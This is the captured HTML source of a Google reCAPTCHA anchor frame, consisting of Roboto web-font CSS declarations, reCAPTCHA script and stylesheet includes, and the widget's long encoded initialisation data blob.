  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="3-2HmTC1r5oVLY4ReXvD_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="3-2HmTC1r5oVLY4ReXvD_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3-2HmTC1r5oVLY4ReXvD_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22e8K5esOvZ8KHTMOUaCB2JsOES8OJREhkw6jCijDCsmnCiBzCm1DDkVNcw6YkHMO4UHEswqXDvSZ2IFrComkywrbDmmHDtsKrw67CgmwTw4XCghALwo3ChsOEwpzDpsKgNHXCkMKRHCILwo0AwrFJwp3DsVzCvAPDvWFEZ8Klw4gDfMK3wrYgakjDmMOCCARmJMK/w6jDug3ClgMPBE5lw5TCuMOsS8Oew4xZwo1GwpY+w6l8fsKRw67Dq8O5CyHDssOvwqTCmsO5PGbCisKVwq/CtXTDkmvDqMOXWRQffMKJw4Vmw67DslPDvMOqE8KiaiTDpn7DusKoI8OMJ2MRw6guYMOVwp4lG8OlCBghwpvCncOxwqpDwqYDUX7DrmsIwrrDjsK7woTDpsKNwolNADPCuMK4N34ywpPDkMKWJyEIIcO6wrvCnhrDt8O/RGQNwrfCosKpHsO6U0DCj8Onw7/DkMK3w4HDu25Aw4NmUCVDw5tFd1kqE07DscO1K0bCrlfCi0TDnsObCHHCscK+PgnCoG/Cj0JyPMODwpfCj3DDtWs/AU7DnXfDq8KMwp4TGkYARsORUMKvwo/CpsOHLCbDmhTDusOWKcOQwrLDuMKHcFHDh2DDjztiwrzCpcO4MMOucxJMY27CmMKaJMOSIMKZE3nClMKXNsK9dgvDqS/DmcObAMKwwotPwpPCm8Otw5DDshwvFWnDvWMNwq3CusKvRcKnwoTDnjzCpcKOwrjDncK5KWbCpcOWLGMtw4k5NVbCo8OHw5DDq8OLOWFvw7wrw7TDuUFew78gakrCgRh5w4/DkkHDghHDuMKCXjHDlcOlwrjDnsK4w5Y2Twkjw7ELKsOwc8OUJFDCpMKzwpLCgsO6MMOuwoE5DcOPwrnCu8K6w41uFcKEUMKZTRXCqsOJwqEuwrZdwpvDj2zChMOcw6PCkAjDocKjwrjDqsKBMsO0T0pCw4/Ckw4oVsKOwo/Dh8K5w4DCssKJXcKvw4HDlsKxCcO7wrjDjMK5wqPDo0gHG0cXw4XCohPCqmoww6YgDyhXwqEFdsOTwo0VwpHDhsKjD8K4FUlse3PCqsOQMQ95RMK0wqg8D8OOw43DtU4lfcKDKcONw7bDpzLDvMOlw6xhGcOLw5HDkxJ9wrzCtsO2wrcSATtYRMOObQDCmW4/[base64]/DkArDpV7Cg8Kzw5Radm5xF8KlwqnCj3fDu8KXKGjDl2o2wrXCkMO+wpIzwpPCksODwpnDnRzDrnwRUGHCsxsDIsKQesOTw5E9f8KsFcOIM04Zw4PCmMOkPx/CqsKqwpIKfVTDicOIw653wrcdLcKEIcOMOwLCpXhOFsOYw4jDpB1YYMK1IsOCw4UdecOHwoIlI3YqwpsTDmPCscKLw793Uz7Drkd4OjjDjBg+JsOCwqbCrgoVw6vDu8Ktw6APF8OXw4/DhcOUOcOKwqTDgyXDmTsicMK+wrNxw55xHMKxwr06TsKtw5nCu1laKAbDqBYaVWlow5jCilfCv8KZwp/DlnVVGMKvQzbCpVfChSnCkDHDliHDv8KUw6jDsidRwrc+PcOswrnCkF7ChsONesO0wrvDgRwWQHfDoMO2wp/Dpk0vHnLDv8K3ecKxw4UowrLDksKba2PCl0zDlTXCnsKYwqTDk2dvdcOkFMK1AMOBw5Niw4LCsybDlcOTw6M6KcKES8K4QMKgdsKXw6Jyw49WwqRMUcOpwp/[base64]/w53Dq8KYLcKNw655w4HDtyjCuMK4fj8PVAkwwqE5CF1Nwocswr46CcK7PcKawpw9PVTDjDLDqUfCtMOnw4tWUjluwqDDjcKzHsOWKcKzwo3CtMKmZn5+EwbCvlLCmcK5bcOgTsKDG2LClMKJcsOzbsK/AcONw7PDrQ7DhWYhQ8Ouwo3CtDnDhi80wqnDisOaw4DCncKSE3DCnMK/wosmw7HCl8Ofw7bDp2nDqMK1worDhCfCrcKYw5nDs17DlcKfVD/[base64]/CoU1cOhDCj3bDm8KADVjCnkUZwoDCjcKmw6LCvjvDq2cpw4LCtsOVwooXw5/CvMORUcOEKsKBw6TCncOlFzEVBh3DmcOWGMOuwooUOsKuJ1XDmcO8CMKAHjHDlUvCvMKDw7rDnEzCh8KrKcOWwqDCoiA1LzbCkQAEworDisKrTsOsa8OOMsKew67DhXvCocKawpPDocKuB0FPw6PCo8KRwo/[base64]/[base64]/[base64]/CscOoejliwpXDnsOpX13DjlNQw7LDtBBZwr89GnfDtEV/[base64]/[base64]/[base64]/[base64]/DhcOLOCkcPsO8KMKEw7jCsnvDhsOtacOFw6VZwpTCt8K9w4bDpB7DqXjDucOmw5TCpVjDpGXCqMKsw6cDw6Znwp5XVA93w5rDnsKrw6MNwrHDjsK/BsOqwpR8H8OUw7w6An/Cok1Zw7ZCw4h5w5Q5wrfDusO3OWPCjmbDoRvCjjzDgcOawqHClcONdMKIe8OFVlNjw4hPw6XCs3vDusOpKcO9wrduwpLCm19VCWfDgjnCgnhJwpDCkG4KIDrDpsKtSxJMw6cNScKaEkzCsCFXIsOAw4txw5PDu8KZYwrDl8KuwopWAsObD1/DvwEvwplbw59/[base64]/[base64]/wpTDmGQYUMOlwpPCjMOXQX84woLCqsOLwqFXMMO4wpTCimYCVXnCvEnDpMOEw54Ww7XDo8KGwo/DsxrDvEnCmRXDjcObwoNXw6pgdMKowrUAaBMpVsKQd3BxBcKnwosYw7/[base64]/CosKfw4PDrRzDnMKtwojCkw9dwq4+wopXwpByw64LAMORBwPDnHfCosOUDFTCm8Kcw77CqMOZLy9vwqDChClCXi/CiWnDuloHwpdtwoTDvcOzGHNqwp0KbMKiRBTDlVpqW8KVwo/DhQ7Ck8KawoRYaU3CmwF/[base64]/CknYWwobCj8Okw5rDuBPDhcK7Kk4gFcKGw7rDrFpKwoXDmMOww5DDgsKyHmzCikhgdhYGfCTDuFjCr2HDr14dwosfw6HDo8O/Y3onw4fDnsOKw7g9A2vDqMKRa8OBUsOYNMK/wo5bCBk1w5YUw77DhlvDusK6dsKKwrrDgsKjw5/DjyRiZFltwpYFAcKPw4dyA2PDlUbCt8OFw7PCpcKiw5bCn8K4MWTDrsK9w6DCjV3CvcObMHbCucK5wpbDgFTDiyYBwooGw7DDhMOge1dYBFLClsO4wpvCl8KpU8OmXMOqF8Krd8KvCMOZBwLDpiVgE8KTwozDqcKMwq3Cu2MAM8KSwpHDksO1Xww/[base64]/Cl8KCVhQFwozCpcKgDMOlw4/DvkzCnXPCsMOOw4zCrcK8FELDgF3Ch13DqMKJMMOmfmhoeFkXwq7Dpytyw73DlsO0eMK2w4/DuUd7w71hc8K/[base64]/Dp3BZOsOCMhjCnMOVwqpydG7Cmx7DqyXCljbDt20ow4x4wpbCtGrCk1EcVsOoJHwaw6PCtcKVO1PCgDnCrsOTw7obwoAQw6scHAbCg2XDkMKDw7VcwpYDdnkIw7MYJ8OLXsOzR8OGwoBowp7DoT49w7DDv8KrSE/CvcO3wqdjwrzCvcKTM8OmZlfCmAvDlBLCh0XCkg/[base64]/DjnvChyjDv2MFwqfCoMOUw6DCvMOtc8KHWid/wpESw7Y5WMKjw65jIglqw45dfEkOP8OQw5/Cn8ODccOcwqHDrxXCmjrCvTjCggEWC8K0woA+w4cZw5grw7NYwonChn3Dh3pyLV1iTTbDksO7QcOQRwzCjMKFw41GHywADsOAwrUcLno3w6B0O8KxwqEoBwzCml/CssKAw59DRcKZK8OiwqPCpMKcwo8SO8KiacOET8KfwqAaUMKQNRs5MMKUHBfCjcOEwrRFNMOPM3vDuMKXwpzDvMKLwoJpZlJaERQLwqPCt2c1w5pHZHXCowPCmcKQIsONwonDhCIZP17CmF/[base64]/Dv8Oaw4lHw65sw78Nwo5fGC18SVfDocK1w4wCZUrDk8ONW8KPw4bDv8OIRcKyaF/[base64]/DisK9JMKKwoTCmgFrb8OGw64QTsKxw7U7QiFzw6pqw73DtEN8UsO2w7fDo8O1LsKow6ZjwohPwrp+w6ReMiMGw5bDs8OSSzHDmRgbTcO0FcO1E8O4w7QXESXDg8OPw4TCv8Kjw6jCo2LCsi/DngbDu27Dvj3Ch8OJw5TDoGfClmlUasKOwrPCrBbCtUHDiFxiw6hKwo/Cu8KNw7XDkGU1X8K1wq3DrMKFesKPwrTCusKLw4/CgSh4w6ZwwoBxw5JnwqvCrhNuw7d2C27CgMOEFQPDiErDpcOlLcOMw5F4w58YJcOzwp7Dm8OWLG7CtjwvIwrDixR+wpwyw6bDskkhRFTCk0ZoW8OnZVpDw6FLKBx4wpDDjMKMOBZkwqtxw5pHw5oAZMOZCsO0woDDnsKMwrTCrcOew7xIwofChRhAwrjDg3LCksKhHj/Cm0PDicONLMOMJQIYw45Ww7xQOnTCngR7wrUZw6ZuWH4LfsOGWcOJSMKFKMO8w6M3w7fCksOhUG/ChidkwqoSC8Ktw6zDt1preUTDkDzDpm1Aw7XCpxYBK8O5HyXCpE3CuycQS3PDv8OXw6J3asOxCcK4wolnwpM+wqcbNE5ewqvCkcK/woTCs0pBwoTDq2VILwFSAMObw4/CgmTCtg0ewpvDhj4DYHQlN8OnOFXCtMK8w4LDlsOedALCowB9S8Knwo0kBG/CucK9w51PBGttacObw7fDthDDh8OMwqUiRxPCu35yw64Lwp8fCcK0GRHCrgHDhcOFwrFkw4gTEk/Dv8OxVjPDt8OYw7LDj8K7PCA5C8KFwq7DhmtUd00kwogVG13Do3DChgV5eMOMw4YpwqXCjUjDrWfCmTrDtkrCli/DpsK9TcKZaiEZwpIePDh7w647w6QDJcKOKTcCRnceXRInwrHDimrDv0DCscOww6Qsw6E/wq/DgsKPwpsoUcOBwo/DvcOSXhnCmnTDg8KLwqE+woATw4I9KmHCsyp/w78UbzXCmcObOcKlc0nCuj0yE8OywrMNZSUkNsObw67CsyIsw4zDs8Kpw43DusOhNil8S8KxwozCvcOdXg7DicOCw5jCmG3Ci8OMwr/[base64]/V2PDkcKjAncFw47CkS3CkG0Ew5vCv8Kiw4AYw67ChcKnA8OJIsKMCsKFwrYNZX3CvHl8IRjCpsOAKQZDXcOAwo0zwoslScOZw5pMw4BvwrlXQMOQEMKKw4ZKcwBbw5ZTwr/CtsOMYMOgWzDCtcOVw4BYw4XDksKde8Otw43CocOMwoUnw6zCicOQA1fDgG00wpXDpcOsVUgyUMOoBU/DscKjw6JWwrDDlsO7wr4ewrTDnF9Lw7RywpRgwq9QShPCjWvCkzrCkU7Cu8OLcAjCmEhIJMKqfz/[base64]/CgDRMwrbDthYtNMK1LcOLdMKSGV/[base64]/[base64]/CsMKVfQHCrHHCp8OTw6/Dh8OvPcOtw74ew7bCqcOlJhEWVTwDEsK/wqvCm3PDg1LCsB0QwoM+wrTCpsOGE8KzJA/Dt1kzS8OkwpbCgVp3WX8pwqPCrTpBwolQY2vDkQzCo0BYOsK6w7TCnMKxw6AdX0PDvsOqw53CosO9M8KPc8ODQMOiw5bDllbCvzzDr8O7PsK4HjvDtTcxJsO7wqUdOcKjwqAqMsOsw4xyw4NfHsOSw7HDuMKfdTMpw6TDpMKKLQ7Dh3zCiMOAUjvDqRRmEGp/[base64]/WUN1VXNFw7BgWHhRT8OtecKpw77ChcKjw6MmecK9dMK4ExxRB8KMw5HDr23DkEXCtlrCr3cxE8KEYMKNw6NYw4wEwp5lInnCnsKgbinCncKqaMKCw5BPw6VoXcK1w5/ClsOywpTDjhHDo8Knw6DChsOnXU/CtSc3TcOBwrXDm8K/w5pbVRofDwfCqjpwwqrDlEQqw53CrsOMw5nCvMOBw7HDmEnDs8Ohw63DqnDChk3CtcKQEiJkwrhFbVDCv8OGw6LCqVnCgHnDoMO/eiwYwqEaw7IJRWQvQXIoUSJELcKBBMOlAMOlwq7DpArCj8OQw64AdjZbHnfCu1kjw6XCi8OKw7TCq3Zzwq/[base64]/[base64]/CqQsDwqpjw4tuFcOwwpLChsOAwobCkcK8cAcswrzCvsKrb2jCkcO4w7Exwr3DlsKGw49gSGXDrsKKI1LCrsKJwphedxJpw4RJIsOgw5HCl8OVGl0zwo4/[base64]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